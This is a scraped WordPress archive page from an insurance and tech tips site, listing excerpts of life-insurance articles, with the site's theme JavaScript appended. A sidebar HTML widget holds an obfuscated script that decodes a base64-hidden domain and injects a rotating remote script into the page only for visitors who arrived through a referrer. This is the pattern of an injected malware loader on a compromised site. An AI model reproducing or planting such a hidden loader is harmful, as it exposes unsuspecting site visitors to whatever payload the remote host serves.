									<a href="https://getquickanswers.com/dangers-hybrid-cloud-computing/" title="What are the Dangers of Hybrid Cloud Computing"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-585317854-298x186.jpg" alt="What are the Dangers of Hybrid Cloud Computing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/dangers-hybrid-cloud-computing/" >What are the Dangers of Hybrid Cloud Computing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-tablet-computers/" title="Best Tablet Computers"><img src="https://getquickanswers.com/wp-content/uploads/2020/01/shutterstock_1069468679-298x186.png" alt="Best Tablet Computers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-tablet-computers/" >Best Tablet Computers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/career-it-security-consulting/" title="How to Make a Career in IT Security Consulting"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/How-you-Can-Make-a-Career-in-IT-Security-Consulting-Featured-Image-298x186.jpg" alt="How to Make a Career in IT Security Consulting"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/career-it-security-consulting/" >How to Make a Career in IT Security Consulting</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/compare-best-smartphones-2020/" title="Compare Best Smartphones 2020"><img src="https://getquickanswers.com/wp-content/uploads/2020/04/note10-44.jpg" alt="Compare Best Smartphones 2020"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/compare-best-smartphones-2020/" >Compare Best Smartphones 2020</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				farmers insurance quote			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-to-get-the-best-rates-on-term-life-insurance/" title="How to Get the Best Rates on Term Life Insurance">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/contract-1464917_1280-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/contract-1464917_1280-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/contract-1464917_1280-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-to-get-the-best-rates-on-term-life-insurance/" title="How to Get the Best Rates on Term Life Insurance">
			How to Get the Best Rates on Term Life Insurance			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/shannon-sanford/" title="Posts by Shannon Sanford" rel="author">Shannon Sanford</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Term life insurance providers ask a lot of questions when you apply for a policy. How you answer these questions determines your premium and could give you a low-cost term life insurance policy. By following these tips, you could guarantee the best rate on your term life insurance. Remain...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-to-compare-term-life-insurance-policies/" title="How to Compare Term Life Insurance Policies">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/sunglasses-1584273_1280-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/sunglasses-1584273_1280-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/sunglasses-1584273_1280-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-to-compare-term-life-insurance-policies/" title="How to Compare Term Life Insurance Policies">
			How to Compare Term Life Insurance Policies			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/shannon-sanford/" title="Posts by Shannon Sanford" rel="author">Shannon Sanford</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	You’re ready to get term life insurance, and that’s great news! Comparing policies can be pretty difficult. Like any other type of insurance, there are many features that a term life insurance policy can have. Riders, restrictions, premium cost, benefits, and so much more. Here are some tips on...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/5-things-to-know-about-term-life-insurance/" title="5 Things to Know About Term Life Insurance">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/admin-ajax-1-11-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/5-things-to-know-about-term-life-insurance/" title="5 Things to Know About Term Life Insurance">
			5 Things to Know About Term Life Insurance			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Life is full uncertainties. No one can perfectly predict what will happen in a day, let alone a month or a year. One of the most feared things in life is death. No one can predict when his or her life is going to end. Therefore, you should prepare...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/life-insurance-protecting-your-familys-future/" title="Life Insurance: Protecting Your Family&#8217;s Future">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Life-Insurance-Protecting-Your-Familys-Future-featured-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Life-Insurance-Protecting-Your-Familys-Future-featured-1-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Life-Insurance-Protecting-Your-Familys-Future-featured-1-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/life-insurance-protecting-your-familys-future/" title="Life Insurance: Protecting Your Family&#8217;s Future">
			Life Insurance: Protecting Your Family&#8217;s Future			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Many people are already familiar with the benefits of health insurance, car insurance, and home insurance, but life insurance is often neglected. However, life insurance is one of the most important forms of protection that a family can have. Today&#8217;s families often have two breadwinners who bring home income...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-does-cancer-affect-your-life-insurance/" title="How Does Cancer Affect Your Life Insurance?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/medical-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/medical-1-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/medical-1-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-does-cancer-affect-your-life-insurance/" title="How Does Cancer Affect Your Life Insurance?">
			How Does Cancer Affect Your Life Insurance?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Medical experts define cancer as an abnormal cell growth. Genetic mutation of the cells occurs, and then the body continues to produce cancerous cells. More than 100 types of cancers exist, and they can occur in any part of the body. Some examples of common types of cancer are...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/whole-life-insurance-what-you-need-to-know/" title="Whole Life Insurance: What You Need To Know">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/pexels-photo-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/pexels-photo-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/pexels-photo-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/whole-life-insurance-what-you-need-to-know/" title="Whole Life Insurance: What You Need To Know">
			Whole Life Insurance: What You Need To Know			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/shannon-sanford/" title="Posts by Shannon Sanford" rel="author">Shannon Sanford</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	There are so many different types of life insurance available and sometimes it can get a little confusing to distinguish between them. Whole life insurance is one of the most popular types because it is a permanent solution to a problem we all must face at some point in...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768988070.310 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/95846963869709da64ba9a1.00030823.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-21 09:34:30 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5
body_size: 4939
content:
jQuery(document).ready(
    function($) {
        "use strict";
        $(window).load(function() {
        $('#main').fadeTo(1, 1);
        });
        $('.slide-title, .slide-excerpt, .slide-date, .top-menu-posts li').addClass(widget_fx);
        $('.blog-post-image img, .img-featured-posts-image img, .featured-posts-image img, .small-image img, .tv-big-image img, .tv-small-posts-image img, .multi-category-image img').wrap("<div class='" + image_effect + "'></div>");
        $('#secondary .home-widget').each(function() {
            $(this).removeClass('two-parts three-parts four-parts').addClass('one-part')
        });

        //wp-widgets width
        $('.widget_text, .widget_recent_comments, .widget_recent_entries, .widget_calendar, .widget_nav_menu, .widget_pages, .widget_archive, .widget_links, .widget_meta, .widget_tag_cloud, .widget_rss, .widget_search, .widget_categories, .woocommerce, .widget[id*=bbp_], .widget[id*=bp_]').each(function() {
            $(this).closest('.home-widget').addClass('one-part');
        });

            //Masonry script
            if ($('#fullwidth').length) {
                var fullwidthmas = $('#fullwidth').masonry({
                    columnWidth: function(containerWidth) {
                        return containerWidth / 4;
                    },
                    itemSelector: '.home-widget',
                    animationOptions: {
                        duration: 200
                    }
                });
                fullwidthmas.imagesLoaded(function() {
                    setTimeout(function() {
                        fullwidthmas.masonry();
                    }, 500);
                });
                $(window).load(function() {
                setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                });
                $(window).resize(function() {
                    setTimeout(function() {
                        fullwidthmas.masonry();
                    }, 500);
                });
            }


        //responsive widgets layout
        function checkWidth() {
            if ($('#fullwidth').length) {
            var fullsize = $('#main').width();

            if(fullsize < 984){
                if ($('#fullwidth').hasClass('tablet-response')){
                }else{
                var divClone = $('#fullwidth .one-part').clone().addClass('clone-masonry-res');
                $('#fullwidth .one-part').hide();
                divClone.appendTo('#fullwidth');
                $('#fullwidth').addClass('tablet-response');
                  }
                }
            else if(fullsize < 631){
                if ($('#fullwidth').hasClass('tablet-response')){
                    $( ".clone-masonry-res" ).remove();
                    $('#fullwidth .one-part').show();
                    $('#fullwidth').removeClass('tablet-response');
                }
                }
            else if (fullsize > 984){
                if ($('#fullwidth').hasClass('tablet-response')){
                    $( ".clone-masonry-res" ).remove();
                    $('#fullwidth .one-part').show();
                    $('#fullwidth').removeClass('tablet-response');
                }
                }


                setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);

            }}
            checkWidth();
            $(window).resize(checkWidth);


        //tabber

        if ($('.tabber-container').length) {
            //tabs
            $('.tabber-container').each(function() {
                $(this).find(".tabber-content").hide();
                $(this).find("ul.tabs li:first").addClass("active").show();
                $(this).find(".tabber-content:first").show();
            });
            $("ul.tabs li").click(
                function(e) {
                    $(this).parents('.tabber-container').find("ul.tabs li")
                        .removeClass("active");
                    $(this).addClass("active");
                    $(this).parents('.tabber-container').find(
                        ".tabber-content").hide();
                    var activeTab = $(this).find("a").attr("href");
                    $(this).parents('.tabber-container').find(activeTab)
                        .fadeIn();
                    e.preventDefault();
                });
            $("ul.tabs li a").click(function(e) {
                e.preventDefault();
            });
        }
        //ticker
        $('p:empty').remove();
        function tick() {
            var first_tick = $("ul.ticker-list li:first").width();
            $("ul.ticker-list li:first").animate({
                marginLeft: -first_tick
            }, 800, function() {
                $(this).detach().appendTo("ul.ticker-list").removeAttr("style");
                var first_tick = $("ul.ticker-list li:first").width();
            });
        }

        function tak() {
            var last_tick = $("ul.ticker-list li:last-child").width();
            $("ul.ticker-list li:first").animate({
                marginLeft: last_tick
            }, 800, function() {
                $("ul.ticker-list li:last-child").detach().prependTo("ul.ticker-list");
                $("ul.ticker-list li").removeAttr("style");
                var last_tick = $("ul.ticker-list li:last-child").width();
            });
        }
        $('.ticker-right').click(function() {
            tick();
        });
        $('.ticker-left').click(function() {
            tak();
        });

        var interval = setInterval(tick, 5000);

        $('ul.ticker-list li, .ticker-left, .ticker-right').hover(function() {
            clearInterval(interval);
        }, function() {
            interval = setInterval(tick, 5000);
        });

        $(window).load(function() {
        function ticket_width() {
            $('#ticker-list-box').css('width', $('#ticker').width() - $('.ticker-heading').outerWidth() - 20);
        }
        ticket_width();
        $(window).resize(ticket_width);
        });

        //share-icons

        function sharewidthresponsive() {
            var sharewidthfull = $('.share-post').outerWidth(true);
            var sharewidth = $('.share-title').outerWidth(true);
            $('.share-post ul').css('width', sharewidthfull - sharewidth - 2);
        };
        sharewidthresponsive();
        $(window).resize(sharewidthresponsive);

        //fixed-menu
        var aboveHeight = $('#nav-wrapper').offset().top;
        $(window).scroll(function() {
            if ($(window).scrollTop() > aboveHeight) {
                $('.show-menu').addClass('fixed-menu');
            } else {
                $('.show-menu').removeClass('fixed-menu');
            }
        });


        //fixed-floating-share
        if ($('.floating-share-icons').length) {
        $('.floating-share-icons').height($('#post-content').height());
        $(window).scroll(function() {
        $('.floating-share-icons').height($('#post-content').height());
        var above = ($('.floating-share-icons').offset().top) - ($('#wpadminbar').height() + $('#nav-wrapper .fixed-menu').height());
            if ($(window).scrollTop() - above > 0 && ($(window).scrollTop() - above) - ($('#post-content').height() - $('.floating-share-icons ul').height() - $('#wpadminbar').height() - 20) < 0){

                    $('.floating-share-icons ul').css('position','fixed').css('top', $('#nav-wrapper .fixed-menu').height()+ $('#wpadminbar').height() + 20).css('bottom', 'auto');

            } else if ($(window).scrollTop() - above > 0 && ($(window).scrollTop() - above) - ($('#post-content').height() - $('.floating-share-icons ul').height() - $('#wpadminbar').height() - 20) > 0) {

                    $('.floating-share-icons ul').css('position','absolute').css('top','auto').css('bottom', '0');
            }else{
                $('.floating-share-icons ul').css('position','absolute').css('top', 20).css('bottom', 'auto');
            }
        });
        }


        //sidebar height

        function sidebarheight() {
            $(window).load(function() {
                var fullsize = $('#wrapper').width();
                var primaryheight = $('#primary').height();
                if (fullsize > 1024) {
                    $('#secondary').css('min-height', primaryheight);
                } else {
                    $('#secondary').css('min-height', 0);
                }

            });
        }
        $(window).load(function() {
            setTimeout(function() {
                         sidebarheight();
                    }, 500);

        });
        $(window).resize(sidebarheight);

        //fixed-sidebar-last widget

        $(window).load(function() {
            if ($('#secondary .home-widget:last-child').length) {

                var widgetaboveHeight = $('#secondary .home-widget:last-child ').offset().top - ($('#wpadminbar').height() + $('#nav-wrapper .show-menu').height());
                if ($('#navigation').hasClass('show-menu')) {
                    $('#secondary .home-widget:last-child').addClass('navigation-has-menu');
                }

                var primaryheight = $('#primary').height();
                var secondaryheight = 0;
                $('#secondary .home-widget').each(function() {
                    secondaryheight = $(this).height();
                });


                //fixed widget in #secondary area
                $(window).scroll(function() {

                    if (primaryheight - secondaryheight < 0) {
                        $('#secondary .fixed-widget').css('position', 'relative');
                        $('#secondary .home-widget:last-child ').css('top', '0');

                    } else {
                        if ($(window).scrollTop() > widgetaboveHeight) {
                            $('#secondary .home-widget:last-child').addClass('fixed-widget');
                        } else {
                            $('#secondary .home-widget:last-child ').removeClass('fixed-widget');
                        }

                        if ($('#footer').offset().top - ($(window).scrollTop() + $('.fullwidth ').not('.popular-part').height() + $('#secondary .home-widget:last-child').height() + $('#navigation.fixed-menu').height() + 80) < 0) {
                            $('#secondary .home-widget:last-child ').css('top', $('#footer').offset().top - ($(window).scrollTop() + $('.fullwidth ').not('.popular-part').height() + $('#secondary .home-widget:last-child').height() + 80));

                            //alert($('#fullwidth ').height());
                        } else {
                            $('#secondary .home-widget:last-child ').css('top', '')
                        }
                    }
                });
            };
        });

        function fixedwidgetwidth() {
            var secondarywidth = $('#secondary').width();
            $('#secondary .home-widget:last-child ').css('max-width', secondarywidth);
        }
        fixedwidgetwidth();
        $(window).resize(fixedwidgetwidth);




        //scroll effects

        $(window).scroll(function() {
            var exm1top = $(this).scrollTop();
            var exm1height = $(this).height();
            var exm1bottom = exm1top + exm1height;


            $('#fullwidth .home-widget').each(function() {

                var geget = $(this).offset().top;
                if (exm1bottom > geget && geget > exm1height) {
                    $(this).find('.widget').addClass(widget_fx);
                }

            });

            $('.score-line').each(function() {

                var geget = $(this).offset().top;
                if (exm1bottom > geget && geget > exm1height) {
                    $(this).find('.score-width').addClass('active');
                }
            });
        });

        //carousel
        if ($('.carousel').length) {
            $(window).load(function() {
                $('.carousel').each(function() {
                    function normalcarousel_grid() {
                        return (window.innerWidth < 700) ? 2 :
                            (window.innerWidth < 1024) ? 3 : carouselitems;
                    }
                    $(window).resize(function() {
                        var gridSize = normalcarousel_grid();
                        $('.carousel').each(function() {
                            $(this).data('flexslider').vars.minItems = gridSize;
                        });
                        $('.carousel').each(function() {
                            $(this).data('flexslider').vars.maxItems = gridSize;
                        });
                        $('.carousel').each(function() {
                            $(this).data('flexslider').vars.move = gridSize;
                        });
                    });
                    var widget_size = $(this).closest('.home-widget');

                    if ($(widget_size).hasClass('one-part')) {
                        var carouselitems = 2;
                    } else if ($(widget_size).hasClass('two-parts')) {
                        var carouselitems = 3;
                    } else if ($(widget_size).hasClass('three-parts')) {
                        var carouselitems = 4;
                    } else if ($(widget_size).hasClass('four-parts')) {
                        var carouselitems = 5;
                    }


                    $(this).flexslider({

                        animation: 'slide',
                        itemWidth: 210,
                        itemMargin: 10,
                        minItems: normalcarousel_grid(),
                        maxItems: normalcarousel_grid(),
                        move: normalcarousel_grid(),
                        slideshow: false,
                        controlNav: false,
                        directionNav: true,
                        start: function(slider) {
                            slider.fadeTo(1000, 1);
                            slider.removeClass('loading');
                        },
                        after: function(slider) {
                            slider.resize();
                        }
                    });
                });
            });
        }


        //tv-widget carousel
        if ($('.tv-ajax-carousel').length) {
            $(window).load(function() {
                $('.tv-ajax-carousel').each(function() {
                    function ajaxcarousel_grid() {
                        return (window.innerWidth < 700) ? 2 :
                            (window.innerWidth < 1024) ? 3 : carouselitems;
                    }
                    $(window).resize(function() {
                        var gridSize = ajaxcarousel_grid();
                        $('.tv-ajax-carousel').each(function() {
                            $(this).data('flexslider').vars.minItems = gridSize;
                        });
                        $('.tv-ajax-carousel').each(function() {
                            $(this).data('flexslider').vars.maxItems = gridSize;
                        });
                        $('.tv-ajax-carousel').each(function() {
                            $(this).data('flexslider').vars.move = gridSize;
                        });
                    });
                    var widget_size = $(this).closest('.home-widget');

                    if ($(widget_size).hasClass('one-part')) {
                        var carouselitems = 2;
                    } else if ($(widget_size).hasClass('two-parts')) {
                        var carouselitems = 3;
                    } else if ($(widget_size).hasClass('three-parts')) {
                        var carouselitems = 4;
                    } else if ($(widget_size).hasClass('four-parts')) {
                        var carouselitems = 6;
                    }


                    $(this).flexslider({

                        animation: 'slide',
                        itemWidth: 410,
                        itemMargin: 10,
                        minItems: ajaxcarousel_grid(),
                        maxItems: ajaxcarousel_grid(),
                        move: ajaxcarousel_grid(),
                        slideshow: false,
                        controlNav: false,
                        directionNav: true,
                        start: function(slider) {

                        },
                        after: function(slider) {
                            slider.resize();
                        }
                    });
                });
            });
        }


        //video type page carousel
        if ($('.tv-carousel').length) {
            var tv_carousel;



            $(window).load(function() {
                function tv_carousel_grid() {
                    return (window.innerWidth < 700) ? 2 :
                        (window.innerWidth < 1024) ? 3 : 5;
                }
                $('.tv-carousel').flexslider({
                    animation: 'slide',
                    itemWidth: 210,
                    itemMargin: 10,
                    useCSS: false,
                    minItems: tv_carousel_grid(),
                    maxItems: tv_carousel_grid(),
                    move: tv_carousel_grid(),
                    slideshow: false,
                    controlNav: false,
                    directionNav: true,
                    start: function(slider) {
                        tv_carousel = slider;
                    },
                    after: function(slider) {
                        tv_carousel.resize();
                    }
                });

                $(window).resize(function() {
                    var gridSize = tv_carousel_grid();
                    tv_carousel.vars.minItems = gridSize;
                    tv_carousel.vars.maxItems = gridSize;
                });


            });
        }


        //type pages ajax
        $('.term-post-format-video').on('click', '.ajax', function(e) {
            e.preventDefault();
            var post_id = $(this).attr("data-number");

            jQuery.ajax({
                post: post_id,
                type: "POST",
                data: {
                    id: post_id
                },
                success: function(output) {
                    $(".tv-video-wrapper").replaceWith($('.tv-video-wrapper', output));
                    $(".tv-format-title").replaceWith($('.tv-format-title', output));
                    $(".tv-format-subtitle").replaceWith($('.tv-format-subtitle', output));
                }
            });
        });



        $(window).load(function() {
            $('.term-post-format-gallery').on('click', '.ajax', function(e) {
                e.preventDefault();
                var post_id = $(this).attr("data-number");

                jQuery.ajax({
                    post: post_id,
                    type: "POST",
                    data: {
                        id: post_id
                    },
                    success: function(output) {
                        $(".tv-video-wrapper").replaceWith($('.tv-video-wrapper', output));
                        $(".tv-format-title").replaceWith($('.tv-format-title', output));
                        $(".tv-format-subtitle").replaceWith($('.tv-format-subtitle', output));
                        $('.post-page-gallery-thumbnails').flexslider({
                            animation: 'slide',
                            controlNav: false,
                            animationLoop: false,
                            slideshow: false,
                            itemWidth: 166,
                            itemMargin: 0,
                            minItems: 4,
                            maxItems: 4,
                            move: 4,
                            directionNav: true,
                            asNavFor: '.post-page-gallery-slider',
                            start: function(slider) {
                                slider.fadeTo(1000, 1);
                                slider.removeClass('loading');
                            }
                        });

                        $('.post-page-gallery-slider').flexslider({
                            animation: slide_picker,
                            controlNav: false,
                            animationLoop: false,
                            slideshow: false,
                            sync: '.post-page-gallery-thumbnails',
                            start: function(slider) {
                                slider.fadeTo(1000, 1);
                                slider.removeClass('loading');
                            }
                        });
                    }
                });
            });
        });

        $('.term-post-format-video, .term-post-format-gallery').on('click', '.pagination a', function(e) {
            e.preventDefault();
            var link = $(this).attr('href');

            $('.tv-page-widget').append('<div class="more-posts"></div>');
            $('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $('.more-posts').load(link + ' .tv-page-widget li, .pagination', function() {
                $('.more-posts li').hide().detach().appendTo('.tv-page-widget ul').fadeIn(500);
                $('.more-posts .pagination').detach().appendTo('.tv-page-widget');
                $('.more-posts').remove();
                $('.load-content').remove();

            });
        });

        $('.archive #primary, .blog #primary').on('click', '.pagination a', function(e) {
            e.preventDefault();
            var link = $(this).attr('href');

            $('#blog-list').append('<div class="more-posts"></div>');
            $('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $('.more-posts').load(link + ' #blog-list li, .pagination', function() {
                $('.more-posts li').hide().detach().appendTo('#blog-list ul').fadeIn(500);
                $('.more-posts .pagination').detach().appendTo('#blog-list');
                $('.more-posts').remove();
                $('.load-content').remove();

            });
        });


        //keyboard navigation next prev
        $(document).keydown(function(e) {
            var url = false;
            if (e.which == 37) { // Left arrow key code
                url = $('.previous-title a').attr('href');
            } else if (e.which == 39) { // Right arrow key code
                url = $('.next-title a').attr('href');
            }
            if (url) {
                window.location = url;
            }
        });

        //menu button for responsive mobile


        $("#mob-menu .mob-menu-button").click(function() {
            $("#main-nav ul, #navigation").toggleClass("active");
            $('#mob-menu').toggleClass("active");

        });


        //super slider widget



        function superslidermargin() {
            $('.home-widget.fullwidth-super-slider, .fullwidth-ticker, .fullwidth-image').css('max-width', $(window).width());
